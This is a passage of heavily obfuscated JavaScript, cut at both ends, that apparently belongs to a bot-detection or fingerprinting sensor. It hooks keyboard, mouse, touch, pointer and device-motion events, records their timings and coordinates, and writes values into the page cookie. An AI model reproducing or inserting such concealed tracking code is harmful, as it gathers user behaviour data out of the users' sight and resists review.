if(UL(typeof SOF,Om()[t4(lS)](WB,JAF))){xBF=SOF;}xBF=JSF(Qx,[xBF]);h8F(m4()[cL(Bq)](IX,KX,dK)[UL(typeof xd()[lf(Kw)],G3(c3()[pS(m3)](QL,OH),[][[]]))?xd()[lf(tj)].apply(null,[RI,G0,q5,Fr,zH]):xd()[lf(N3)](zJ,cl,Xs(tj),In,tX)](xBF));FqF[m4()[cL(sr)].call(null,T3,pf,Sl)]=xBF;}}try{var qOF=XR.length;var p1A=Xs({});var vnF=EH;var dCA=zTF||NfF();if(UL(dCA[EH],hSF)){var r1A=c3()[pS(zs)](X5,lh);FqF[m4()[cL(sr)].apply(null,[T3,SR,Sl])]=r1A;}rGF=QF[SL()[g4(kv)](ZU,sr)][SL()[g4(QL)](vM,Yh)](FqF);var rEA=mq();rGF=JSF(pk,[rGF,dCA[tj]]);rEA=fR(mq(),rEA);var JEA=mq();rGF=tgF(rGF,dCA[EH]);JEA=fR(mq(),JEA);var jbA=c3()[pS(m3)].apply(null,[QL,OH])[UL(typeof xd()[lf(cX)],'undefined')?xd()[lf(tj)].apply(null,[Zr,ql,SR,Ar,TJ]):xd()[lf(N3)](zJ,Ar,Yh,In,tX)](fR(mq(),FHF),c3()[pS(Tl)](TX,ZV))[xd()[lf(N3)](zJ,A9,pf,In,tX)](BBF,c3()[pS(Tl)].apply(null,[TX,ZV]))[xd()[lf(N3)].apply(null,[zJ,N3,mI,In,tX])](vnF,c3()[pS(Tl)](TX,ZV))[xd()[lf(N3)](zJ,Wt,lS,In,tX)](rEA,c3()[pS(Tl)].call(null,TX,ZV))[xd()[lf(N3)].apply(null,[zJ,P8,Xs(EH),In,tX])](JEA,c3()[pS(Tl)].apply(null,[TX,ZV]))[UL(typeof xd()[lf(sI)],G3([],[][[]]))?xd()[lf(tj)].call(null,j4,QL,Xs(EH),UN,YV):xd()[lf(N3)].apply(null,[zJ,vV,Y9,In,tX])](EEA);var VEA=lX(UzF,undefined)&&UL(UzF,Xs(Xs(AZ)))?TpA(dCA):x7A(dCA);rGF=c3()[pS(m3)].apply(null,[QL,OH])[UL(typeof xd()[lf(m3)],G3(c3()[pS(m3)].apply(null,[QL,OH]),[][[]]))?xd()[lf(tj)](lJ,T3,qL,UZF,SxF):xd()[lf(N3)].call(null,zJ,Vw,Xl,In,tX)](VEA,Om()[t4(X0)](XX,N9))[xd()[lf(N3)].apply(null,[zJ,C3,Xs(tj),In,tX])](jbA,Om()[t4(X0)](XX,N9))[xd()[lf(N3)](zJ,QL,X2,In,tX)](rGF);}catch(UZA){XR.splice(fR(qOF,tj),Infinity,H9);}h8F(m4()[cL(wr)](H8,A9,xWF));XR.pop();};var Q7A=function(){XR.push(Qv);var vpA=rI(arguments[c3()[pS(EH)](tX,tY)],EH)&&lX(arguments[EH],undefined)?arguments[EH]:Xs({});var XEA=rI(arguments[c3()[pS(EH)].call(null,tX,tY)],Yl[xX])&&lX(arguments[tj],undefined)?arguments[Yl[xX]]:HVF;zZA=EH;if(bhF){QF[UL(typeof m4()[cL(VT)],'undefined')?m4()[cL(Ej)](sG,qf,G0):m4()[cL(qz)](f0,X0,r5)](fQA);bhF=Xs(Xs(gM));zZA|=tj;}if(f8F){QF[m4()[cL(qz)](f0,IR,r5)](TCA);f8F=Xs([]);zZA|=qf;}if(k9F){QF[m4()[cL(qz)](f0,Xs(Xs([])),r5)](cnF);k9F=Xs({});zZA|=ww;}if(wJF){QF[m4()[cL(qz)](f0,Gf,r5)](NpA);wJF=Xs([]);zZA|=ql;}if(Xs(knF)){try{var wAA=XR.length;var JpA=Xs([]);wdF=G3(wdF,m4()[cL(sL)].call(null,P8,A9,Ds));var DZA=QF[m4()[cL(EH)].apply(null,[VL,f0,VI])][lX(typeof SL()[g4(Xl)],G3([],[][[]]))?SL()[g4(TX)](kZF,sS):SL()[g4(tj)](kV,xV)](m4()[cL(q0)](nf,ww,Bd));if(lX(DZA[c3()[pS(rU)](G4,ms)],undefined)){wdF=G3(wdF,c3()[pS(L0)](XX,Fh));Q6F=QF[SL()[g4(m3)].apply(null,[kd,t6])][vY()[zd(q0)](Xs({}),D2,hR,bw)](WCF(Q6F,Yl[cX]));}else{wdF=G3(wdF,ZH()[qs(Hw)].apply(null,[bJ,gv,tj,kD]));Q6F=QF[lX(typeof SL()[g4(m0)],G3('',[][[]]))?SL()[g4(m3)].apply(null,[kd,t6]):SL()[g4(tj)](k1F,dT)][vY()[zd(q0)](DB,Xs(Xs(EH)),hR,bw)](WCF(Q6F,Yl[VL]));}}catch(IAA){XR.splice(fR(wAA,tj),Infinity,Qv);wdF=G3(wdF,vY()[zd(lO)](zl,Xs(Xs(tj)),Is,kv));Q6F=QF[SL()[g4(m3)].call(null,kd,t6)][vY()[zd(q0)].call(null,sd,qL,hR,bw)](WCF(Q6F,Yl[VL]));}knF=Xs(gM);}QF[Om()[t4(Ys)](zl,qX)].bmak[Om()[t4(t6)](GB,x7F)]=mq();snF=c3()[pS(m3)](QL,KG);E1A=EH;gQA=EH;WFA=c3()[pS(m3)](QL,KG);LQA=EH;WQA=EH;VXF=lX(typeof c3()[pS(cI)],'undefined')?c3()[pS(m3)](QL,KG):c3()[pS(XX)](Ej,d5);JgF=EH;fGF=EH;YnF=EH;drF[tJ()[zB(Fs)].call(null,x7F,PkF,Xl,A9,lS,Nw)]=EH;kZA=EH;jVF=EH;k1A=c3()[pS(m3)].apply(null,[QL,KG]);VOF=Xs([]);UEA=c3()[pS(m3)].call(null,QL,KG);MAA=c3()[pS(m3)].call(null,QL,KG);rFA=Ws(tj);fCA=[];tVF=c3()[pS(m3)](QL,KG);MBF=c3()[pS(m3)].call(null,QL,KG);MpA=lX(typeof c3()[pS(q0)],G3([],[][[]]))?c3()[pS(m3)](QL,KG):c3()[pS(XX)](kr,Hr);kVF=c3()[pS(m3)].apply(null,[QL,KG]);pEA=c3()[pS(m3)](QL,KG);QQA=UL(typeof c3()[pS(A9)],'undefined')?c3()[pS(XX)].apply(null,[kL,Fq]):c3()[pS(m3)].call(null,QL,KG);RxA=c3()[pS(m3)](QL,KG);qDF=c3()[pS(m3)](QL,KG);WDF=c3()[pS(m3)].apply(null,[QL,KG]);DxA=c3()[pS(m3)](QL,KG);EOF=Xs([]);zFA=EH;zxA=UL(typeof c3()[pS(P8)],'undefined')?c3()[pS(XX)](Bt,dq):c3()[pS(m3)](QL,KG);OAA=c3()[pS(m3)].call(null,QL,KG);cDF=c3()[pS(m3)](QL,KG);ObA=c3()[pS(m3)](QL,KG);UOF=c3()[pS(m3)].call(null,QL,KG);QfF();M6F=Xs([]);IGF=fv(hE,[UL(typeof ZH()[qs(OY)],'undefined')?ZH()[qs(XX)].call(null,Wf,tw,w2,GAF):ZH()[qs(VY)](X4,BJ,ww,fS),Ws(tj)]);YEA=Xs(Xs(gM));QF[SL()[g4(wJ)](F6,Bq)](function(){XEA();},BI);if(vpA){mXF=Ws(Yl[xX]);}else{mXF=Qg[Om()[t4(Kw)](KN,WT)]();}XR.pop();};var x7A=function(IDF){XR.push(HX);var dDF=c3()[pS(R4)](Hw,ZQF);var bQA=vY()[zd(qf)].call(null,Xs(Xs([])),qj,FH,Gf);var X7A=tj;var wWA=drF[tJ()[zB(Fs)](nt,PkF,cl,XK,lS,Xs(Xs(EH)))];var gAA=rcA;var zcA=[dDF,bQA,X7A,wWA,IDF[EH],gAA];var lOF=zcA[vY()[zd(sL)](X4,H0,X9,Tl)](IxA);var AOF;return XR.pop(),AOF=lOF,AOF;};var TpA=function(gDF){XR.push(X8);var JnF=c3()[pS(R4)].call(null,Hw,EB);var mZA=SL()[g4(ql)](Ur,El);var pDF=vY()[zd(ql)].apply(null,[XX,gX,fz,pq]);var t7A=drF[tJ()[zB(Fs)](Hr,PkF,Gf,sI,lS,G4)];var J1A=rcA;var pcA=[JnF,mZA,pDF,t7A,gDF[EH],J1A];var E7A=pcA[vY()[zd(sL)](KX,XK,IT,Tl)](IxA);var f7A;return XR.pop(),f7A=E7A,f7A;};var h8F=function(GcA){XR.push(nN);if(nlF){XR.pop();return;}var sxA=GcA;if(UL(typeof QF[Om()[t4(Ys)].call(null,zl,kZF)][c3()[pS(H8)].call(null,X4,D4)],Om()[t4(lS)].call(null,WB,KR))){QF[lX(typeof Om()[t4(hB)],'undefined')?Om()[t4(Ys)](zl,kZF):Om()[t4(ww)](LN,jv)][c3()[pS(H8)](X4,D4)]=G3(QF[lX(typeof Om()[t4(CFF)],'undefined')?Om()[t4(Ys)](zl,kZF):Om()[t4(ww)].apply(null,[RX,hT])][c3()[pS(H8)](X4,D4)],sxA);}else{QF[Om()[t4(Ys)](zl,kZF)][c3()[pS(H8)].call(null,X4,D4)]=sxA;}XR.pop();};var GDF=function(cCA){ZmF(cCA,tj);};var jAA=function(UDF){ZmF(UDF,qf);};var McA=function(FCA){ZmF(FCA,XX);};var CxA=function(VBF){ZmF(VBF,ww);};var CFA=function(FDF){mwF(FDF,tj);};var gZA=function(fEA){XR.push(Nd);mwF(fEA,Qg[Om()[t4(GN)](AL,Vv)]());XR.pop();};var cAA=function(XZA){mwF(XZA,XX);};var nDF=function(NDF){mwF(NDF,ww);};var HBF=function(jCA){BYF(jCA,Yl[R8]);};var lEA=function(QEA){BYF(QEA,ww);};var QCA=function(Z7A){GLF(Z7A,tj);XR.push(SO);if(COF&&nlF&&(UL(Z7A[xd()[lf(Ej)].apply(null,[nl,W0,C3,zq,XX])],c3()[pS(mCF)].call(null,tN,IQF))||UL(Z7A[lX(typeof Om()[t4(hB)],G3([],[][[]]))?Om()[t4(qL)](n8,Pw):Om()[t4(ww)].call(null,bG,Av)],lS))){JMF(Xs(Xs(gM)),Xs(Xs(gM)),Xs(Xs(gM)),Xs({}),Xs(Xs([])));}XR.pop();};var dbA=function(ECA){GLF(ECA,qf);};var UWA=function(dQA){GLF(dQA,XX);};var OYF=function(MFA){XR.push(DpF);try{var bFA=XR.length;var JxA=Xs(Xs(gM));var tOF=tj;if(QF[m4()[cL(EH)].apply(null,[VL,DL,F8])][MFA])tOF=EH;vwF(tOF);}catch(dcA){XR.splice(fR(bFA,tj),Infinity,DpF);}XR.pop();};var VfF=function(lZA,Q1A){XR.push(xbF);try{var FOF=XR.length;var xQA=Xs(AZ);if(UL(Q1A[UL(typeof c3()[pS(q5)],G3([],[][[]]))?c3()[pS(XX)].call(null,HG,Et):c3()[pS(kv)](bJ,hCF)],QF[Om()[t4(Ys)](zl,Nl)])){vwF(lZA);}}catch(AbA){XR.splice(fR(FOF,tj),Infinity,xbF);}XR.pop();};var hBF=function(OpA){plF(OpA,tj);};var wEA=function(w1A){plF(w1A,qf);};var WbA=function(GBF){plF(GBF,XX);};var YCA=function(B7A){plF(B7A,ww);};var nFA=function(HOF){plF(HOF,VT);};var AQA=function(DbA){plF(DbA,G0);};var KcA=function(CcA){XR.push(ZN);var QBF=CcA&&CcA[c3()[pS(kv)].apply(null,[bJ,c4])]&&CcA[lX(typeof c3()[pS(mCF)],G3('',[][[]]))?c3()[pS(kv)](bJ,c4):c3()[pS(XX)](F5,w3)][lX(typeof m4()[cL(Of)],'undefined')?m4()[cL(v0)].call(null,vV,Xs(Xs(EH)),pL):m4()[cL(Ej)](v9,Xs(EH),Ns)];var tQA=QBF&&(UL(QBF[SL()[g4(sr)](I8,EH)](),tJ()[zB(Ns)](Y3,XV,XK,OY,G0,Xs(tj)))||UL(QBF[SL()[g4(sr)].call(null,I8,EH)](),c3()[pS(xbF)](Pt,F3)));XR.pop();if(COF&&nlF&&tQA){JMF(Xs(AZ),Xs(AZ),Xs(AZ),Xs(Xs(AZ)));}};var q7A=function(KEA){I4F(KEA);};var ODF=function(FZA){plF(FZA,Yl[G4]);if(nlF){mXF=Yl[QD];JMF(Xs([]),Xs({}),Xs(Xs(AZ)));CEA=xX;}};var nIF=function(LZA){XR.push(Y9);try{var tZA=XR.length;var kEA=Xs({});if(Zj(LQA,Yl[Ej])&&Zj(hwF,qf)&&LZA){var LEA=fR(mq(),QF[Om()[t4(Ys)](zl,XAF)].bmak[Om()[t4(t6)](GB,dWF)]);var zbA=Ws(Yl[xX]),LnF=Ws(tj),EZA=Ws(tj);if(LZA[Lj()[H3(sI)].call(null,cI,dWF,DL,T3)]){zbA=RdF(LZA[Lj()[H3(sI)](mI,dWF,DL,T3)][Om()[t4(wr)](xX,CG)]);LnF=RdF(LZA[Lj()[H3(sI)](IX,dWF,DL,T3)][UL(typeof Om()[t4(ET)],G3('',[][[]]))?Om()[t4(ww)].call(null,JbF,x4):Om()[t4(qz)].apply(null,[vbF,nH])]);EZA=RdF(LZA[Lj()[H3(sI)](zl,dWF,DL,T3)][m4()[cL(zs)].call(null,IL,EH,GAF)]);}var M1A=Ws(Yl[xX]),pZA=Ws(tj),wnF=Ws(Qg[UL(typeof Om()[t4(IL)],G3([],[][[]]))?Om()[t4(ww)](UG,AT):Om()[t4(zj)](r3,d5)]());if(LZA[SL()[g4(Q9)].call(null,kS,DL)]){M1A=RdF(LZA[SL()[g4(Q9)](kS,DL)][Om()[t4(wr)](xX,CG)]);pZA=RdF(LZA[SL()[g4(Q9)](kS,DL)][UL(typeof Om()[t4(SR)],'undefined')?Om()[t4(ww)].call(null,XFF,vw):Om()[t4(qz)](vbF,nH)]);wnF=RdF(LZA[SL()[g4(Q9)](kS,DL)][m4()[cL(zs)].call(null,IL,XH,GAF)]);}var lpA=Ws(tj),JAA=Ws(tj),PBF=tj;if(LZA[m4()[cL(rU)](pq,mI,pY)]){lpA=RdF(LZA[m4()[cL(rU)](pq,Z4,pY)][c3()[pS(zn)].apply(null,[kD,AV])]);JAA=RdF(LZA[m4()[cL(rU)].apply(null,[pq,tj,pY])][UL(typeof m4()[cL(A9)],G3([],[][[]]))?m4()[cL(Ej)].call(null,Cv,gX,Pq):m4()[cL(H8)].call(null,VT,Xs(EH),nv)]);PBF=RdF(LZA[lX(typeof m4()[cL(OR)],G3('',[][[]]))?m4()[cL(rU)](pq,EH,pY):m4()[cL(Ej)](FkF,BS,ZJ)][Om()[t4(q0)](Z4,Bq)]);}var ZcA=(lX(typeof c3()[pS(cl)],G3([],[][[]]))?c3()[pS(m3)](QL,kr):c3()[pS(XX)](tq,UU))[xd()[lf(N3)](zJ,Gf,lS,Hr,tX)](LQA,c3()[pS(Tl)](TX,Zt))[xd()[lf(N3)].apply(null,[zJ,Qd,vV,Hr,tX])](LEA,c3()[pS(Tl)](TX,Zt))[lX(typeof xd()[lf(Ns)],G3([],[][[]]))?xd()[lf(N3)].apply(null,[zJ,R4,cX,Hr,tX]):xd()[lf(tj)].apply(null,[BG,H0,EH,KN,jxF])](zbA,lX(typeof c3()[pS(gS)],G3('',[][[]]))?c3()[pS(Tl)](TX,Zt):c3()[pS(XX)](Pt,AB))[xd()[lf(N3)](zJ,m3,gX,Hr,tX)](LnF,lX(typeof c3()[pS(pf)],G3([],[][[]]))?c3()[pS(Tl)](TX,Zt):c3()[pS(XX)].apply(null,[nl,wK]))[xd()[lf(N3)](zJ,f0,Hw,Hr,tX)](EZA,c3()[pS(Tl)].call(null,TX,Zt))[xd()[lf(N3)].apply(null,[zJ,sI,Xs(Xs({})),Hr,tX])](M1A,c3()[pS(Tl)].apply(null,[TX,Zt]))[xd()[lf(N3)].apply(null,[zJ,EH,DB,Hr,tX])](pZA,c3()[pS(Tl)](TX,Zt))[xd()[lf(N3)](zJ,TX,kv,Hr,tX)](wnF,c3()[pS(Tl)](TX,Zt))[xd()[lf(N3)].apply(null,[zJ,A9,Xs(Xs([])),Hr,tX])](lpA,c3()[pS(Tl)](TX,Zt))[xd()[lf(N3)].call(null,zJ,Z4,Tl,Hr,tX)](JAA,c3()[pS(Tl)].call(null,TX,Zt))[xd()[lf(N3)].apply(null,[zJ,Xl,RI,Hr,tX])](PBF);if(Pd(typeof LZA[vY()[zd(q5)].call(null,VT,Fz,HCF,wPF)],SL()[g4(DL)].apply(null,[qB,Nd]))&&UL(LZA[vY()[zd(q5)](qf,Xs(Xs({})),HCF,wPF)],Xs(AZ)))ZcA=c3()[pS(m3)](QL,kr)[lX(typeof xd()[lf(Qd)],'undefined')?xd()[lf(N3)](zJ,Ar,hB,Hr,tX):xd()[lf(tj)](Qq,VY,XX,zl,hB)](ZcA,UL(typeof c3()[pS(EH)],G3('',[][[]]))?c3()[pS(XX)](UFF,VB):c3()[pS(X2)].call(null,XFF,gt));WFA=c3()[pS(m3)](QL,kr)[xd()[lf(N3)](zJ,X2,Xs(EH),Hr,tX)](G3(WFA,ZcA),lX(typeof Om()[t4(lO)],'undefined')?Om()[t4(X0)](XX,NPF):Om()[t4(ww)](BN,sZF));ZlF+=LEA;WQA=G3(G3(WQA,LQA),LEA);LQA++;}if(nlF&&rI(LQA,Yl[xX])&&Zj(jVF,tj)){mXF=N3;JMF(Xs({}));jVF++;}hwF++;}catch(vEA){XR.splice(fR(tZA,tj),Infinity,Y9);}XR.pop();};var bMF=function(ccA){XR.push(OU);try{var MZA=XR.length;var tAA=Xs(AZ);if(Zj(E1A,rVF)&&Zj(XYF,qf)&&ccA){var GbA=fR(mq(),QF[lX(typeof Om()[t4(Kw)],G3('',[][[]]))?Om()[t4(Ys)].call(null,zl,xf):Om()[t4(ww)].apply(null,[pFF,rJ])].bmak[Om()[t4(t6)](GB,SS)]);var vCA=RdF(ccA[c3()[pS(zn)].call(null,kD,kX)]);var lcA=RdF(ccA[m4()[cL(H8)](VT,xX,c8)]);var OWA=RdF(ccA[Om()[t4(q0)](Z4,gq)]);var mAA=c3()[pS(m3)](QL,L5)[xd()[lf(N3)](zJ,rw,bl,HO,tX)](E1A,lX(typeof c3()[pS(lO)],G3([],[][[]]))?c3()[pS(Tl)].call(null,TX,j0):c3()[pS(XX)].apply(null,[hz,xpF]))[xd()[lf(N3)].call(null,zJ,XH,gS,HO,tX)](GbA,c3()[pS(Tl)](TX,j0))[xd()[lf(N3)].call(null,zJ,Ow,m3,HO,tX)](vCA,c3()[pS(Tl)](TX,j0))[xd()[lf(N3)](zJ,mI,Xs(Xs([])),HO,tX)](lcA,c3()[pS(Tl)].call(null,TX,j0))[xd()[lf(N3)](zJ,mI,nf,HO,tX)](OWA);if(lX(typeof ccA[vY()[zd(q5)](C3,GI,Ud,wPF)],SL()[g4(DL)](Dw,Nd))&&UL(ccA[vY()[zd(q5)](f0,v0,Ud,wPF)],Xs([])))mAA=c3()[pS(m3)](QL,L5)[xd()[lf(N3)].apply(null,[zJ,zl,Y9,HO,tX])](mAA,lX(typeof c3()[pS(zT)],G3([],[][[]]))?c3()[pS(X2)].call(null,XFF,FR):c3()[pS(XX)].apply(null,[hkF,pV]));snF=c3()[pS(m3)].call(null,QL,L5)[UL(typeof xd()[lf(X0)],G3([],[][[]]))?xd()[lf(tj)](Or,tj,X2,N5,hAF):xd()[lf(N3)].call(null,zJ,zj,Xs(Xs([])),HO,tX)](G3(snF,mAA),Om()[t4(X0)].apply(null,[XX,Jq]));ZlF+=GbA;gQA=G3(G3(gQA,E1A),GbA);E1A++;}if(nlF&&rI(E1A,tj)&&Zj(kZA,tj)){mXF=tX;JMF(Xs(Xs(gM)));kZA++;}XYF++;}catch(RnF){XR.splice(fR(MZA,tj),Infinity,OU);}XR.pop();};var LBF=function(){var qFA=function(fxA){XR.push(bh);try{var xDF=XR.length;var fDF=Xs(Xs(gM));IGF=fxA[vY()[zd(tN)].call(null,QD,XK,vj,UO)]||c3()[pS(m3)](QL,tt);if(lX(IGF,c3()[pS(m3)].apply(null,[QL,tt]))){IGF=QF[SL()[g4(kv)].call(null,bL,sr)][Lj()[H3(P8)].apply(null,[SR,z0,G0,r3])](IGF);}YEA=Xs(Xs({}));var YBF=EH;var ZxA=Qg[c3()[pS(sL)](OY,HE)]();var sFA=QF[c3()[pS(UO)](VL,O8)](function(){XR.push(Xh);var InF=new (QF[vY()[zd(OR)](Xs(tj),kv,bS,IU)])(UL(typeof ZH()[qs(tX)],G3([],[][[]]))?ZH()[qs(XX)](XK,MG,A2,NJ):ZH()[qs(nl)](SR,sAF,XX,OR),fv(hE,[vY()[zd(tN)].apply(null,[VL,Xs(EH),z4,UO]),UL(typeof ZH()[qs(Kw)],G3(c3()[pS(m3)].call(null,QL,DT),[][[]]))?ZH()[qs(XX)](gX,H9,OH,ZT):ZH()[qs(nl)](VL,sAF,XX,OR)]));QF[Om()[t4(Ys)](zl,qQ)][UL(typeof Om()[t4(gS)],'undefined')?Om()[t4(ww)].apply(null,[l2,PWF]):Om()[t4(Of)](qf,x8)](InF);YBF++;if(t7F(YBF,ZxA)){QF[UL(typeof m4()[cL(cI)],'undefined')?m4()[cL(Ej)].call(null,bD,cI,j4):m4()[cL(El)].apply(null,[dz,Xs(Xs([])),O7])](sFA);}XR.pop();},WgF);}catch(nWA){XR.splice(fR(xDF,tj),Infinity,bh);YEA=Xs({});IGF=m4()[cL(sL)](P8,Qd,fj);}XR.pop();};XR.push(OcF);if(Xs(B1A)){try{var vZA=XR.length;var v7A=Xs({});wdF=G3(wdF,lX(typeof ZH()[qs(Kw)],'undefined')?ZH()[qs(tX)].apply(null,[QL,qt,tj,pq]):ZH()[qs(XX)](m0,bz,Qr,XY));if(Xs(Xs(QF[m4()[cL(EH)](VL,X4,Um)][lX(typeof SL()[g4(sU)],'undefined')?SL()[g4(WB)](Ff,hbF):SL()[g4(tj)](Gr,GT)]||QF[m4()[cL(EH)](VL,Z4,Um)][xd()[lf(nl)](rH,X8,MS,kL,Ys)]))){wdF=G3(wdF,c3()[pS(L0)](XX,Gs));Q6F=QF[SL()[g4(m3)].apply(null,[kw,t6])][vY()[zd(q0)](KX,W0,Df,bw)](WCF(Q6F,Yl[sI]));}else{wdF=G3(wdF,lX(typeof ZH()[qs(VL)],G3(c3()[pS(m3)](QL,U7F),[][[]]))?ZH()[qs(Hw)](Ar,bh,tj,kD):ZH()[qs(XX)].apply(null,[Ej,Pt,EU,MH]));Q6F=QF[SL()[g4(m3)](kw,t6)][lX(typeof vY()[zd(pf)],G3([],[][[]]))?vY()[zd(q0)].apply(null,[Fz,Ow,Df,bw]):vY()[zd(N3)](Ar,Ej,zJ,St)](WCF(Q6F,Yl[bY]));}}catch(ScA){XR.splice(fR(vZA,tj),Infinity,OcF);wdF=G3(wdF,vY()[zd(lO)].apply(null,[R4,Xs(tj),w4,kv]));Q6F=QF[UL(typeof SL()[g4(Q9)],G3([],[][[]]))?SL()[g4(tj)].call(null,r0,Ur):SL()[g4(m3)].apply(null,[kw,t6])][vY()[zd(q0)].call(null,sd,EH,Df,bw)](WCF(Q6F,Qg[UL(typeof xd()[lf(rw)],G3([],[][[]]))?xd()[lf(tj)].call(null,f9,VY,IX,MCF,Er):xd()[lf(zj)].apply(null,[VK,vV,D2,qT,tX])]()));}B1A=Xs(Xs([]));}FfF();QF[c3()[pS(UO)](VL,WT)](function(){FfF();},Yl[Xl]);if(kxA&&QF[UL(typeof Om()[t4(Ar)],'undefined')?Om()[t4(ww)](TN,JV):Om()[t4(Ys)](zl,PR)][SL()[g4(WB)].apply(null,[Ff,hbF])]){QF[Om()[t4(Ys)].apply(null,[zl,PR])][SL()[g4(WB)](Ff,hbF)](c3()[pS(bw)](wPF,ZA),qFA,Xs(Xs([])));}if(QF[UL(typeof m4()[cL(bl)],'undefined')?m4()[cL(Ej)](lz,mI,TV):m4()[cL(EH)](VL,Wt,Um)][SL()[g4(WB)](Ff,hbF)]){QF[m4()[cL(EH)](VL,IX,Um)][SL()[g4(WB)](Ff,hbF)](lX(typeof ZH()[qs(bY)],G3([],[][[]]))?ZH()[qs(zj)].apply(null,[Qd,XU,R4,BS]):ZH()[qs(XX)].apply(null,[qf,ZO,c5,Nn]),GDF,Xs(Xs([])));QF[m4()[cL(EH)].call(null,VL,Xs(Xs([])),Um)][SL()[g4(WB)].apply(null,[Ff,hbF])](xd()[lf(IX)](HX,AL,ql,XU,m3),jAA,Xs(gM));QF[m4()[cL(EH)].call(null,VL,W0,Um)][SL()[g4(WB)](Ff,hbF)](vY()[zd(zs)](j8,QL,P,GB),McA,Xs(Xs([])));QF[m4()[cL(EH)](VL,mI,Um)][lX(typeof SL()[g4(v0)],G3([],[][[]]))?SL()[g4(WB)](Ff,hbF):SL()[g4(tj)].call(null,PWF,tr)](vY()[zd(rU)].call(null,Xs(Xs([])),zj,W6,cI),CxA,Xs(Xs(AZ)));QF[m4()[cL(EH)](VL,tX,Um)][SL()[g4(WB)](Ff,hbF)](SL()[g4(tN)](gd,Z4),CFA,Xs(gM));QF[UL(typeof m4()[cL(hB)],G3([],[][[]]))?m4()[cL(Ej)].call(null,xB,Wt,zj):m4()[cL(EH)].call(null,VL,Hw,Um)][SL()[g4(WB)](Ff,hbF)](lX(typeof Om()[t4(qf)],G3('',[][[]]))?Om()[t4(Q9)](rw,UC):Om()[t4(ww)].apply(null,[hr,Yt]),gZA,Xs(gM));QF[UL(typeof m4()[cL(R8)],'undefined')?m4()[cL(Ej)](Jq,A9,UH):m4()[cL(EH)].call(null,VL,Xs([]),Um)][SL()[g4(WB)].apply(null,[Ff,hbF])](c3()[pS(T4)].apply(null,[bw,bc]),cAA,Xs(gM));QF[m4()[cL(EH)](VL,D2,Um)][SL()[g4(WB)](Ff,hbF)](SL()[g4(zs)].call(null,sH,q0),nDF,Xs(Xs({})));QF[m4()[cL(EH)](VL,Xs(tj),Um)][SL()[g4(WB)](Ff,hbF)](Om()[t4(tN)].call(null,OR,Fj),HBF,Xs(Xs(AZ)));QF[m4()[cL(EH)](VL,Gf,Um)][SL()[g4(WB)].apply(null,[Ff,hbF])](m4()[cL(IY)](LS,m0,n0),lEA,Xs(gM));QF[m4()[cL(EH)](VL,Qd,Um)][SL()[g4(WB)](Ff,hbF)](Lj()[H3(bY)].call(null,ql,qt,N3,QD),QCA,Xs(Xs({})));QF[m4()[cL(EH)](VL,G0,Um)][SL()[g4(WB)](Ff,hbF)](m4()[cL(xbF)](Q9,Xs({}),Bs),dbA,Xs(gM));QF[m4()[cL(EH)](VL,Kw,Um)][lX(typeof SL()[g4(Tl)],'undefined')?SL()[g4(WB)](Ff,hbF):SL()[g4(tj)].apply(null,[rK,YT])](UL(typeof m4()[cL(tN)],'undefined')?m4()[cL(Ej)](zv,Y9,Oq):m4()[cL(zn)].apply(null,[v0,Xs(tj),kY]),UWA,Xs(Xs(AZ)));if(COF){QF[m4()[cL(EH)](VL,qL,Um)][SL()[g4(WB)](Ff,hbF)](UL(typeof SL()[g4(RI)],G3([],[][[]]))?SL()[g4(tj)](Gr,GkF):SL()[g4(qG)](p3,cs),hBF,Xs(Xs([])));QF[m4()[cL(EH)](VL,sL,Um)][SL()[g4(WB)].apply(null,[Ff,hbF])](vY()[zd(H8)].apply(null,[tj,XX,O3,Yh]),WbA,Xs(Xs(AZ)));QF[UL(typeof m4()[cL(qf)],G3('',[][[]]))?m4()[cL(Ej)](I5,Ys,dCF):m4()[cL(EH)](VL,Ys,Um)][SL()[g4(WB)](Ff,hbF)](lX(typeof SL()[g4(Z4)],'undefined')?SL()[g4(q0)](Yw,G4):SL()[g4(tj)].apply(null,[mO,mO]),KcA,Xs(Xs({})));QF[m4()[cL(EH)](VL,Hw,Um)][SL()[g4(WB)](Ff,hbF)](tJ()[zB(Ns)](WxF,XV,SR,X2,G0,H0),q7A,Xs(Xs({})));gkF(Fb,[]);QF[m4()[cL(EH)](VL,X4,Um)][SL()[g4(WB)](Ff,hbF)](Om()[t4(B8)](MS,ES),YCA,Xs(gM));QF[m4()[cL(EH)](VL,Gf,Um)][SL()[g4(WB)](Ff,hbF)](c3()[pS(ET)].call(null,CFF,vf),nFA,Xs(Xs(AZ)));if(QF[UL(typeof vY()[zd(ww)],G3('',[][[]]))?vY()[zd(N3)](zj,qL,bD,ZkF):vY()[zd(Fz)].call(null,xX,D2,BJ,VT)]&&QF[m4()[cL(UO)].apply(null,[tN,tj,QH])]&&QF[m4()[cL(UO)](tN,H0,QH)][lX(typeof xd()[lf(rw)],G3(lX(typeof c3()[pS(EH)],G3([],[][[]]))?c3()[pS(m3)](QL,U7F):c3()[pS(XX)](wPF,ZT),[][[]]))?xd()[lf(AL)].apply(null,[XbF,IR,Kw,I1F,m3]):xd()[lf(tj)](ft,n8,Gf,Qq,qN)]){var AcA=QF[UL(typeof vY()[zd(ET)],G3([],[][[]]))?vY()[zd(N3)].call(null,W0,bY,pU,H9):vY()[zd(Fz)].call(null,Xs({}),GI,BJ,VT)][UL(typeof SL()[g4(A9)],'undefined')?SL()[g4(tj)](fN,QG):SL()[g4(gX)](AI,XH)](qbA);if(Xs(AcA)){AcA=QF[m4()[cL(UO)].call(null,tN,tj,QH)][xd()[lf(AL)](XbF,Fs,Xs(Xs({})),I1F,m3)]();QF[vY()[zd(Fz)].call(null,hB,Ow,BJ,VT)][SL()[g4(qL)](Df,B8)](qbA,AcA);}}}if(JsF){QF[m4()[cL(EH)].call(null,VL,Fz,Um)][SL()[g4(WB)](Ff,hbF)](lX(typeof ZH()[qs(tj)],G3([],[][[]]))?ZH()[qs(IX)](n8,sB,G0,kPF):ZH()[qs(XX)].apply(null,[qj,EJ,Uq,JK]),AQA,Xs(Xs([])));QF[m4()[cL(EH)](VL,X4,Um)][lX(typeof SL()[g4(qL)],'undefined')?SL()[g4(WB)].apply(null,[Ff,hbF]):SL()[g4(tj)].apply(null,[dCF,U7F])](lX(typeof c3()[pS(VL)],G3([],[][[]]))?c3()[pS(LS)].apply(null,[qf,QY]):c3()[pS(XX)].apply(null,[gz,jq]),wEA,Xs(Xs([])));QF[m4()[cL(EH)](VL,Qd,Um)][SL()[g4(WB)](Ff,hbF)](Om()[t4(X4)].call(null,wr,lH),ODF,Xs(Xs({})));}}else 